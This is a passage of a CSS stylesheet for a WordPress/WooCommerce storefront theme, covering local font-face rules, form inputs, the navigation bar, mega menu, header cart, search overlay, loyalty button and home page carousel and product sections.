    url("fonts/Affectionately-Yours.woff") format("woff"),
    url("fonts/Affectionately-Yours.ttf") format("truetype"),
    url("fonts/Affectionately-Yours.svg#Affectionately-Yours") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "AdobeGaramondProRegular";
  src: url("fonts/AdobeGaramondProRegular.eot");
  src: url("fonts/AdobeGaramondProRegular.eot?#iefix")
      format("embedded-opentype"),
    url("fonts/AdobeGaramondProRegular.woff2") format("woff2"),
    url("fonts/AdobeGaramondProRegular.woff") format("woff"),
    url("fonts/AdobeGaramondProRegular.ttf") format("truetype"),
    url("fonts/AdobeGaramondProRegular.svg#AdobeGaramondProRegular")
      format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "GothamBold";
  src: url("fonts/Gotham-Bold.eot");
  src: url("fonts/Gotham-Bold.otf") format("opentype"),
    url("fonts/Gotham-Bold.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Bold.woff2") format("woff2"),
    url("fonts/Gotham-Bold.woff") format("woff"),
    url("fonts/Gotham-Bold.ttf") format("truetype"),
    url("fonts/Gotham-Bold.svg#Gotham-Bold") format("svg");
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: "GothamMedium";
  src: url("fonts/Gotham-Medium.eot");
  src: url("fonts/Gotham-Medium.otf") format("opentype"),
    url("fonts/Gotham-Medium.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Medium.woff2") format("woff2"),
    url("fonts/Gotham-Medium.woff") format("woff"),
    url("fonts/Gotham-Medium.ttf") format("truetype"),
    url("fonts/Gotham-Medium.svg#Gotham-Medium") format("svg");
  font-weight: 500;
  font-style: normal;
}

body {
  font-family: "Gotham-Light", Arial, sans-serif !important;
  font-size: 18px;
  line-height: 23px;
}

body #primary {
  float: none;
  width: 100%;
}

.woo-multi-currency.wmc-right.style-1.wmc-bottom.wmc-sidebar {
  display: none;
}

a:focus,
a:hover {
  text-decoration: none !important;
  outline: none;
}

table.acf_input input[type="text"],
.acf-input-wrap input,
.acf-input-wrap input.label:empty {
  display: block !important;
}

/* General style */

button,
input,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button:focus,
input:focus,
select:focus,
textarea:focus {
  outline: none;
}

.w-btn,
button,
input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  white-space: nowrap;
  position: relative;
  cursor: pointer;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="search"],
input[type="range"],
select {
  border: 1px solid #414042;
  background-color: #f9f9f9;
  margin: 0 0 10px;
  outline: none;
}

input[type="text"].error-input,
input[type="password"].error-input,
input[type="email"].error-input,
input[type="url"].error-input,
input[type="tel"].error-input,
input[type="number"].error-input,
input[type="date"].error-input,
input[type="search"].error-input,
input[type="range"].error-input,
select.error-input {
  -webkit-box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c,
    2px -2px 0px #e74c3c, -2px 2px 0px #e74c3c;
  -moz-box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c,
    2px -2px 0px #e74c3c, -2px 2px 0px #e74c3c;
  box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c, 2px -2px 0px #e74c3c,
    -2px 2px 0px #e74c3c;
}

input[type="text"].input-error {
  border-color: red;
  -webkit-box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
  -moz-box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
  box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
}

.public-registration-content input,
.public-registration-content select,
.main-section-setting input,
.row-fluid.half-wrap.bankinfo-wrap input,
.request_information.half-wrap.row-fluid input {
  width: 100%;
  line-height: 40px;
  height: 40px;
  padding: 0 12px;
  width: 100%;
  border-radius: 5px;
  box-shadow: 0 0 0 2px transparent, 0 1px 0 rgba(0, 0, 0, 0.08) inset;
  transition: all 0.3s;
}

.public-registration-content input[type="checkbox"] {
  line-height: 0;
  height: auto;
  padding: 0px;
  width: 100%;
  border-radius: 0px;
  box-shadow: none;
  transition: none;
  position: relative;
  float: left;
  width: auto;
}

.public-registration-content .btn.calendarbtnspec {
  background-color: #e94e0f;
  border: 0px;
}

.public-registration-content .btn.calendarbtnspec:focus,
section:focus {
  outline: none;
}

body input:focus,
body textarea:focus,
body select:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  outline: none;
  background: none;
}

.btn.btn-primary {
  background-color: #449d44;
  border: none;
  padding: 10px 17px;
  -webkit-transition: 0.55s ease-in-out;
  -moz-transition: 0.55s ease-in-out;
  -o-transition: 0.55s ease-in-out;
  -ms-transition: 0.55s ease-in-out;
  transition: 0.55s ease-in-out;
  outline: none;
  text-decoration: none !important;
}

.btn.btn-primary:hover {
  background-color: #28662dc9;
  color: #ffffff;
}

.btn.btn-primary:focus {
  outline: none;
}

a.def-link {
  color: #208736;
  border-bottom: 1px dashed #208736;
  -o-transform: 0.25s ease-in-out;
  -ms-transform: 0.25s ease-in-out;
  -moz-transform: 0.25s ease-in-out;
  -webkit-transform: 0.25s ease-in-out;
  transform: 0.25s ease-in-out;
}

a.def-link:hover {
  color: #28662d;
  border-bottom: 1px dashed #28662d;
}

img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.fa,
.fas {
  font-family: "FontAwesome" !important;
  font-weight: normal !important;
}

p {
  margin: 0 0 0.7em;
}

.h1,
.h2,
.h3,
h1,
h2,
h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}

ul li,
ol li {
  margin: 0 0 6px;
}

a {
  color: #e94e0f;
}

h1 {
  font-size: 2.1em;
}

h2 {
  font-size: 1.3em;
}

h3 {
  font-size: 1.5em;
}

h5 {
  font-size: 1.1em;
}

h6 {
  font-size: 1em;
}

p + h4 {
  margin-top: 1.2em;
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.theme-storefront #main article header.entry-header {
  display: none;
}
.search #main article header.entry-header {
  display: block;
}
/* end General */

/* Remove the breadcrumbs */
nav.woocommerce-breadcrumb {
  display: none;
}

.hide-product-info {
  display: none;
}

body.page-template-template-default-no-sidebar,
body.archive.category {
  margin-top: 100px;
}

/* overwritten upper style, for some pages: promotion material, autoship-details, omega4free, 5+1, memeberfee, customer invitation, company information, registration page, home page */
body.page-template-template-default-no-sidebar.page-id-38011,
body.page-template-template-default-no-sidebar.page-id-10885,
body.page-template-template-default-no-sidebar.page-id-1309,
body.page-template-template-default-no-sidebar.page-id-1248,
body.page-template-template-default-no-sidebar.page-id-42756,
body.page-template-registration-form-for-customer-invitation,
.theme-storefront #main article,
body.home #content {
  margin-top: 35px;
}

/* registration for wwater section */
body.page-template-registration-form-for-customer-invitation-php.page.page-id-55919 {
  margin-top: 55px;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title > a {
  font-size: 20px;
  line-height: 25px;
}

/* cookie */
#cookie-law-info-bar span {
  font-size: 14px;
}

.cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

div.wpcf7 input[type="file"] {
  width: 100%;
  margin-bottom: 5px;
  background: none;
  font-size: 15px;
}

/*------------------------------------------*/
/*       Navigation
/*------------------------------------------*/

.navbar.navbar-default.navbar-fixed-top.qwetality-nav {
  -webkit-transition: background-color 0.3s ease-in;
  transition: background-color 0.3s ease-in;
  min-height: 70px;
}

.navbar-default.qwetality-nav {
  background-color: #fafafa;
  border: none;
  border-bottom: 1px solid #e9e8e8;
}

.navbar-brand > img {
  display: block;
  margin: 1px 20px;
  width: 170px;
}

.qwetality-nav .navbar-brand {
  padding: 13.5px 15px 12.5px;
}

.qwetality-nav .navbar-nav > li {
  margin-bottom: 0px;
}

.qwetality-nav .navbar-nav > li > a {
  padding-top: 25px;
  padding-bottom: 25px;
  color: #414141;
  font-size: 16px;
}

.qwetality-nav #navbar-main .navbar-nav > li > a:hover,
.qwetality-nav #navbar-main .navbar-nav > li > a:focus,
.qwetality-nav #navbar-main .navbar-nav > li > a:active {
  color: #de3818;
}

.qwetality-nav .mobileNav {
  position: absolute;
  right: 0px;
  top: 0px;
}

.qwetality-nav .mobileNav li.li-lang a img {
  width: 25px;
}

.qwetality-nav .mobileNav ul#qtranslate-chooser {
  display: none;
}
.qwetality-nav .mobileNav li.li-lang:hover #qtranslate-chooser {
  display: block;
}

.qwetality-nav .mobileNav li.li-lang.titleLeng {
  line-height: 90px;
  padding: 0px 10px;
  background-color: #eeeeee;
  margin-left: 15px;
}

.qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
  margin-left: -5px;
  background: #fafafa;
}

.qwetality-nav .mobileNav ul#qtranslate-chooser {
  margin: 0px;
  list-style: none;
}

.qwetality-nav .mobileNav .qtranxs_language_chooser li {
  line-height: 5px;
  margin-bottom: 12px;
}

.qwetality-nav .mobileNav .qtranxs_language_chooser li img,
.qwetality-nav .mobileNav img#custom-flag {
  width: 25px;
}

.qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
  padding-top: 28px;
  padding-bottom: 25px;
}

.qwetality-nav .mobileNav .register-red-btn {
  background: #de3818;
  width: 230px;
  padding-left: 15px;
  padding-right: 10px;
  display: table;
  line-height: 70px;
  color: #fff;
  cursor: pointer;
}

.qwetality-nav .mobileNav .register-red-btn:hover,
.qwetality-nav .mobileNav .register-red-btn:focus,
.show-on-mobile-div.the-red-btn:hover,
.show-on-mobile-div.the-red-btn:focus {
  background: #de3818b8;
}

.qwetality-nav .mobileNav li.register-red-btn a {
  color: #fff;
  font-size: 16px;
  padding-top: 19px !important;
  padding-bottom: 15px !important;
  display: table-cell;
  vertical-align: middle;
  padding: 0px;
  line-height: 18px;
}
/*
.qwetality-nav.not-logged .mobileNav li.register-red-btn.pc-menu a{
  padding-bottom: 23px !important;
}*/

.qwetality-nav .mobileNav li.register-red-btn a span {
  display: block;
  font-size: 16px;
}

.qwetality-nav .mobileNav .pc-menu .w-cart a i,
.ush_cart_1 .w-cart-link {
  line-height: 90px;
}

.w-cart-dropdown {
  display: none;
  right: 0px;
}

.w-cart-quantity {
  margin-left: 3px;
  font-size: 17px;
  color: #000;
}

.qwetality-nav .mobile-toogle {
  display: none;
}

li .fa.fa-envelope-o {
  line-height: 70px;
  padding-left: 15px;
  padding-right: 0px;
}

.fep_unread_message_count {
  background: #e94d0f;
  width: 17px;
  height: 17px;
  line-height: 17px;
  position: absolute;
  top: 26px;
  right: -8px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  font-size: 12px;
  color: #ffffff;
  font-weight: bold;
  text-align: center;
}

.the-login-btn {
  background-color: #c3c3c3;
  padding-left: 7px;
  padding-right: 7px;
}

.the-login-btn a {
  color: #000 !important;
  cursor: pointer;
}

.the-login-btn:hover,
.the-login-btn:focus,
.show-on-mobile-div:hover,
.show-on-mobile-div:focus {
  background-color: #c3c3c39c;
}

.the-login-btn:hover a,
.the-login-btn:focus a {
  color: #777;
}

.show-on-mobile {
  display: none;
}

span.fep_unread_message_count_hide_if_zero,
.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero.fep-hide,
#fep-menu-message_box
  .fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: none !important;
}
span.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: block !important;
}

/* new btn for logged in user, with first, last letter and image avatar */
.currentuser-btn {
  width: 50px;
  padding: 0px;
  cursor: pointer;
  margin-left: -3px;
}

.currentuser-btn .circle-initials {
  height: 70px;
  width: 70px;
  border-radius: 50%;
  border: 4px solid #ffe088;
  line-height: 66px;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  z-index: 9999;
  position: relative;
  background-color: white;
  color: #e55025;
  left: 16px;
  overflow: hidden;
  text-transform: uppercase;
}

.circle-initials img {
  border-radius: 50%;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.circle-initials a {
  display: block;
  cursor: pointer;
  height: 100%;
  width: 100%;
  color: #eb5b20;
  text-transform: uppercase;
}

.circle-initials a:hover,
.circle-initials a:focus,
.circle-initials a:active {
  color: #000;
}

.qwetality-nav.is-logged .loyalty-btn {
  width: 185px;
}

.wlp-add-button {
  background-color: #ffe088;
  color: #e55025;
}

.qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng:hover {
  box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
  -webkit-box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
  -moz-box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
}

#month-progress-bar {
  background: #fff;
  float: right;
  height: 12px;
}

/*
********** Mega menu
*/

.qwetality-nav .navbar-nav > li.megamenu {
  position: static;
  padding-right: 10px;
}

.qwetality-nav .navbar-nav > li.megamenu > a {
  padding-right: 7px;
  padding-left: 7px;
}

.qwetality-nav .navbar-nav > li.megamenu:hover .dropdown-menu {
  display: block;
}

.qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
  width: 100%;
  left: 0;
  right: 0;
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background-color: #f3f3f3;
  padding-top: 40px;
  padding-bottom: 40px;
  -webkit-box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
  -moz-box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
  box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
}

.dropdown-menu > li {
  display: table-cell;
}

.p-border {
  border-bottom: 1px solid #9c9898;
  padding-bottom: 5px;
}

.p-select {
  color: rgba(68, 68, 68, 0.37);
  font-size: 15px;
}

.p-title {
  color: rgba(68, 68, 68, 0.93);
  font-size: 40px;
  font-weight: bold;
  line-height: 40px;
  margin-bottom: 30px;
}

.dropdown-menu ul {
  list-style: none;
  padding-left: 0px;
  margin-left: 10px;
}

.shop-megamenu .row {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.shop-megamenu ul {
  margin-left: 0px;
}

.shop-megamenu .text-left ul li {
  margin-top: 20px;
  margin-bottom: 0px;
  line-height: 20px;
}

.dropdown-menu ul li {
  font-size: 15px;
  line-height: 18px;
  margin-bottom: 10px;
}

.dropdown-menu ul li a,
li.dropdown.open ul.dropdown-menu a,
.megamenu .dropdown-menu a {
  color: #2b2b2b;
}

.dropdown-menu ul li a:hover,
.dropdown-menu ul li a:active,
.dropdown-menu ul li a:focus,
.megamenu .dropdown-menu a:hover,
.megamenu .dropdown-menu a:active,
.megamenu .dropdown-menu a:focus,
.no-touch footer ul li a:hover,
.no-touch footer ul li a:focus,
.no-touch footer ul li a:active {
  color: #de3818;
}

.qvg-shop-products ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
}

.qvg-shop-products ul li {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: center;
  margin-bottom: 0px;
}

.qvg-shop-products li a {
  display: table;
  height: 100%;
  width: 100%;
}

.qvg-shop-products li a:hover div img,
.qvg-shop-products li a:focus div img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.qvg-shop-products li a div {
  display: table-cell;
  vertical-align: bottom;
}

.qvg-shop-products li a div img {
  max-width: 100%;
  margin: 0 auto;
}

.qvg-shop-products li a div p {
  margin-top: 13px;
  line-height: 18px;
  font-family: "Gotham-Light", Arial, sans-serif !important;
}

.megamenu .caret {
  margin-left: 7px;
}
#navbar-main ul li:hover .dropdown-menu {
  display: block;
}

a.for-dropdown {
  float: left;
}

span.downArrFull {
  display: inline-block;
  padding-top: 26px;
}

span.downArr {
  display: none;
}

.qwetality-nav .navbar-nav > li > a.envelop {
  padding-top: 0px;
  padding-bottom: 0px;
  padding: 0px 2px;
}

/* Offer button */

.qwetality-nav .navbar-nav > li.megamenu.offer-btn {
  padding-right: 5px;
}

.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a {
  background: #e8e8e8;
  border-radius: 17px;
  padding: 6px 20px;
  color: #d83314;
  margin: 19px 5px;
}

.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a:hover,
.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a:focus {
  background: #efefef;
  color: #000000 !important;
}

/*
********** Shoping cart in header
*/

ul#site-header-cart {
  /*padding-top: 0.6em;
  padding-bottom: 0.9em;*/
  position: relative;
}

#site-header-cart .cart-contents .count {
  opacity: 1;
  font-size: 17px;
  position: relative;
  color: #000;
  text-align: center;
  overflow: hidden;
  padding-left: 1px;
  margin-left: 7px;
}

#site-header-cart .cart-contents::after {
  font-size: 18px;
  color: #000000d9;
  content: "\f07a";
  margin-top: -3px;
  float: left;
  font-family: FontAwesome !important;
  font-weight: 400;
}

#site-header-cart a.cart-contents .woocommerce-Price-amount.amount {
  display: none;
}

ul.site-header-cart .widget.woocommerce.widget_shopping_cart {
  width: 250px;
  left: -203px;
  padding: 10px;
  height: auto;
  display: none;
  box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
  background: #fff;
  top: 99%;
}

ul#site-header-cart:hover li div.widget_shopping_cart {
  display: block;
}

/*
********** Shoping cart in header - dropdown
*/

#site-header-cart .widget_shopping_cart .product_list_widget li {
  padding-left: 0em;
}

#site-header-cart.site-header-cart
  .widget_shopping_cart
  .product_list_widget
  li
  a.remove {
  float: right;
  left: 5px;
}

#site-header-cart.site-header-cart
  .widget_shopping_cart
  .product_list_widget
  img {
  max-width: 5em;
  float: left;
  margin-left: 0em;
}

#site-header-cart.site-header-cart .widget_shopping_cart .buttons,
.site-header-cart .widget_shopping_cart .total {
  background-color: transparent;
}

#site-header-cart.site-header-cart .cart-contents {
  padding: 1.4em 0 1.19em;
  display: inline-block;
}

.site-header-cart
  .widget_shopping_cart
  .woocommerce-mini-cart-item.mini_cart_item
  a {
  color: #e94e0f;
  font-size: 0.875em;
  line-height: 19px;
}

.site-header-cart .widget a.button.checkout {
  background-color: #e94e0f;
  border-color: #e94e0f;
  color: #ffffff;
}

/*
********** Search div
*/

#search {
  z-index: 1050;
  position: fixed;
  top: 0px;
  background-color: #f5f5f5;
  width: 100%;
  height: 70px;
  -webkit-transform: translate(0px, -100%) scale(0, 0);
  -moz-transform: translate(0px, -100%) scale(0, 0);
  -o-transform: translate(0px, -100%) scale(0, 0);
  -ms-transform: translate(0px, -100%) scale(0, 0);
  transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
}

#search.open {
  -webkit-transform: translate(0px, 0px) scale(1, 1);
  -moz-transform: translate(0px, 0px) scale(1, 1);
  -o-transform: translate(0px, 0px) scale(1, 1);
  -ms-transform: translate(0px, 0px) scale(1, 1);
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
}

#search input[type="text"] {
  position: absolute;
  top: 15%;
  width: 100%;
  color: rgb(130, 130, 130);
  background: transparent;
  font-size: 30px;
  font-weight: 300;
  text-align: center;
  border: 0px;
  margin: 0px auto;
  padding-left: 30px;
  padding-right: 30px;
  outline: none;
  line-height: 60px;
  height: 47px;
  border: 0;
  box-shadow: none;
}

#search .close-search {
  position: fixed;
  top: 5px;
  right: 50px;
  opacity: 1;
  padding: 10px 17px;
  font-size: 16px;
  font-weight: normal;
  letter-spacing: 1px;
  color: #313133;
  text-shadow: none;
  z-index: 10;
  outline: none;
  line-height: 40px;
}

#search button.close {
  border: 2px solid #e0e1e3;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  font-size: 19px;
  text-align: center;
  margin-left: 15px;
  opacity: 1;
  font-weight: normal;
  outline: none;
  width: 40px;
  height: 40px;
  padding-top: 1px;
}

#search button.close:focus,
#search button.close:hover {
  background: transparent;
  opacity: 0.5;
}

#search input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#search input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#search input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#search input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

.fa.fa-search {
  margin-top: 2px;
}

/*For Log Ud - to log ud*/
.menu-top-menu-container ul li:last-child a {
  text-transform: none !important;
}

/**
* Search page
*/
body.search-results h2.alpha.entry-title {
  font-size: 18px;
  font-weight: 700;
  text-decoration: underline;
  margin-bottom: 30px;
}

body.search-results .entry-content {
  display: none;
}

body.search-results #primary {
  padding-top: 90px;
  font-size: 12px;
  text-align: center;
}

body.search-results aside.entry-taxonomy {
  display: none;
}

body.search-results article.hentry {
  margin: 0;
}

/* Loyalty discount section in header */
.loyalty-btn {
  text-align: center;
  /*background-color: #95c8d0;
  background-color: #5f99a06b;*/
  background-color: #e55025;
}

.loyalty-btn-not-logged,
a.loyalty-link,
a.loyalty-link:hover,
a.loyalty-link:focus {
  background-color: #ffe088 !important;
}

.qwetality-nav .navbar-nav > li.loyalty-btn a {
  padding-top: 18px;
  padding-bottom: 12px;
  color: #414141;
  font-size: 13px;
  line-height: 12px;
  padding: 17px 15px 20px;
}

.qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
  padding: 11px 15px 10px 30px;
}

.loyalty-btn a span {
  font-size: 16px;
  font-weight: bold;
  line-height: 15px;
  width: 100%;
  display: inline-block;
  margin-top: 6px;
  margin-bottom: 4px;
}

/* loyalty button in header, for not logged in users */
.qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
  font-size: 14px;
  line-height: 10px;
  padding: 23px 13px 12px;
}
/*
.qwetality-nav.not-logged .loyalty-btn a span{
  font-size: 18px;
}*/

/* free shipping red div */
/* .shipping-notification-bar{
  position: fixed;
  width: 100%;
  top: 70px;
  background-color: #E55025;
  clear: both;
  z-index: 10;
  text-align: center;
  height: 30px;
}

.shipping-notification-bar .fa-truck {
  font-size: 19px;
  margin-right: 10px;
  color: #fff;
  line-height: 30px;
  float: left;
}

.shipping-notification-bar p {
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  margin: 0 25px 0 0;
  padding: 0;
  line-height: 32px;
  color: #fff;
  vertical-align: top;
}

.shipping-notification-bar .fa.fa-times-circle{
  line-height: 30px;
  color: #fff;
  cursor: pointer;
  font-size: 16px;
} */

/*------------------------------------------*/
/*     Home page main slider with banners
/*------------------------------------------*/

@media screen and (min-width: 768px) {
  ol.carousel-indicators {
    position: absolute;
    bottom: -84px;
    left: 50%;
    z-index: 15;
    min-width: 115px;
    width: auto;
    margin-left: -30%;
    text-align: center;
    list-style: none;
    transform: translate(-50%, -50%);
    margin: 0 auto;
  }

  ol.carousel-indicators li {
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    width: 6px;
    height: 6px;
    background-color: rgb(0 0 0);
    border-radius: 100%;
    padding: 0px;
    margin: 20px 6px;
    cursor: pointer;
    position: relative;
    transition: opacity 0.2s ease-in-out;
    outline: none;
  }

  ol.carousel-indicators li.active {
    opacity: 1;
    width: 6px;
    height: 6px;
    background-color: rgb(0 0 0);
    margin: 20px 6px;
  }

  ol.carousel-indicators li:before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 1px solid #de3818;
    opacity: 0;
    transition: opacity 0.4s ease-in-out, width 0.4s ease-in-out,
      height 0.4s ease-in-out;
    padding: 9px;
  }

  ol.carousel-indicators li.active:before {
    width: 200%;
    height: 200%;
    opacity: 1;
  }
}

a.shop-now-button.event-btn.spray {
  text-align: left;
  padding-left: 8%;
  top: 85% !important;
  background: none;
  font-size: 40px;
  width: auto;
}

img.imageMobile {
  display: none !important;
}

#header-slider-sec .carousel-inner > .item > img {
  width: 100%;
}

#myCarousell .carousel-indicators {
  bottom: 5px;
}

#myCarousell .carousel-indicators li {
  border: 1px solid #e94e0f;
}

#myCarousell .carousel-indicators .active {
  background-color: #e94e0f;
}

/* Buttons for home page main big banner slider */
a.shop-now-button {
  text-align: center;
  font-size: 22px;
  color: #2f2f2f;
  font-weight: 700;
  background: white;
  margin: 0 auto;
  position: absolute;
  bottom: 0%;
  left: 50%;
  transform: translate(-50%, -50%);
  border: 1px solid #dcdcdc;
  border-radius: 10px;
  text-transform: none;
  padding: 14px 35px 12px 30px;
  box-shadow: 0 1px 4px 0 rgb(0 0 0 / 0%), 0 4px 15px 0 rgb(0 0 0 / 9%);
}

ol.other-color {
  bottom: -10px !important;
}

ol.other-color li {
  border: 2px solid #f04e37;
}

a.white-color {
  color: #ffffff;
}

a.shop-now-button .fa {
  margin-left: 10px;
  color: #383838;
  font-size: 16px;
}

.carousel .nex-prev-arrows {
  position: absolute;
  bottom: -45px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
  font-size: 37px;
}

.carousel .nex-prev-arrows .fa.fa-angle-left {
  padding-right: 90px;
}
.carousel .nex-prev-arrows a {
  color: #000;
}

.carousel .nex-prev-arrows a:hover,
.carousel .nex-prev-arrows a:focus {
  color: #949090;
}

/*------------------------------------------*/
/*   Home page section - desktop version
/*------------------------------------------*/

.homepage-section {
  padding-top: 100px;
  position: relative;
  overflow: hidden;
}

.homepage-section h2 {
  font-size: 20px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 18px;
  margin-top: 0px;
}

.homepage-section p {
  font-size: 18px;
  line-height: 23px;
  color: #2e2e2e;
}

.homepage-section.desktop-version .row {
  position: relative;
}

p.home-vertical {
  writing-mode: vertical-lr;
  transform: rotate(180deg);
  position: absolute;
  margin-left: -28px;
  font-size: 16px;
  color: #2e2e2e;
  margin-top: 10px;
}

p.bigger-intro-p {
  font-size: 30px;
  font-weight: 600;
  line-height: 34px;
  margin-top: 0px;
}

.ml35 {
  margin-left: 35px;
}

p.homepage-section-title {
  font-size: 23px;
  font-weight: 600;
  color: #000;
}

.hemp-bg-div {
  padding-bottom: 50px;
}

.hemp-bg-div h2 {
  padding-top: 70px;
}

.gray-row {
  background: #f8f9f9;
}

.container.gray-row {
  border-radius: 15px;
}

.home-full-section {
  padding: 40px 0px;
}

.badge-img-div {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

.home-read-more {
  font-size: 19px;
  font-weight: bold;
  padding-bottom: 5px;
  display: inline-block;
  color: #2e2e2e;
  text-decoration: none;
  border-bottom: 5px solid #de3818;
  position: relative;
  padding-right: 20px;
  margin-top: 20px;
  cursor: pointer;
}

.home-read-more:hover,
.home-read-more:focus {
  text-decoration: none;
  color: #d83111;
  transition: color 0.5s;
}

.home-read-more:after {
  content: "";
  display: block;
  width: 0;
  height: 5px;
  background: #ffcb88;
  transition: width 0.3s;
  position: absolute;
  bottom: -5px;
}

.home-read-more:hover:after {
  width: 100%;
}

.float-right {
  float: right;
}

.homepage-section.desktop-version .vjs-afterglow-skin .vjs-poster {
  background-color: #ffffff;
}

@media screen and (min-width: 1200px) {
  .desktop-version .container,
  #footer-qvg .container {
    min-width: 70%;
    position: relative;
  }
}

@media screen and (min-width: 2100px) {
  .desktop-version .container,
  #footer-qvg .container {
    width: 65%;
    position: relative;
  }
}

@media screen and (min-width: 992px) {
  img.zoom-logo-mobile {
    display: none;
  }
  img.zoom-logo-pc {
    display: block;
  }
}

@media screen and (max-width: 992px) {
  img.zoom-logo-mobile {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    width: 100px;
  }
  img.zoom-logo-pc {
    display: none;
  }
}

/*------------------------------------------*/
/*  Home page product section
/*------------------------------------------*/

.desktop-version .rounded-box {
  height: 370px;
}

.desktop-version .rounded-box img {
  position: absolute;
  bottom: 0px;
  height: auto;
  width: 100%;
  max-width: 100%;
}

.desktop-version .rounded-box.green-color img,
.desktop-version .rounded-box.brown-color img {
  height: auto;
}

.rounded-box.oker-color {
  background-color: #f9c54a;
}

.rounded-box.lightblue-color,
.lightblue-color-r {
  background-color: #e8f8ff;
}

.desktop-version .rounded-box.gray-color img,
.desktop-version .rounded-box.black-color img {
  height: 100%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.lightblue-color-r.rep-view img {
  height: 90%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.black-color img {
  height: auto;
}

/* delete after air */
.desktop-version .rounded-box.blue-color img {
  height: 100%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.gray-color-r.rep-view img {
  height: 80%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.blue-color.rep-view img {
  height: auto;
  right: auto;
  width: 100%;
}

.home-full-section .container-fluid {
  padding-right: 0px;
}

.e-oils-more-text {
  position: absolute;
  bottom: 11px;
  left: 20px;
  width: 22%;
}

.e-oils-more-text img {
  position: relative !important;
}

.e-oils-more-text p {
  font-size: 18px;
  font-weight: bold;
}

.e-oils-more-text p span {
  color: #419c4a;
}

/* delete when air comes */

.desktop-version .notlog .rounded-box.blue-color img {
  height: auto;
  width: auto;
}

.desktop-version .notlog .rounded-box.gray-color img {
  width: 75%;
  height: auto;
}

.desktop-version .notlog .rounded-box.gray-color .e-oils-more-text img {
  width: 40%;
}

/*------------------------------------------*/
/*  Home page product badges
/*------------------------------------------*/

.section-forproducts {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  flex: 1;
  -webkit-flex-flow: row;
  -moz-flex-flow: row;
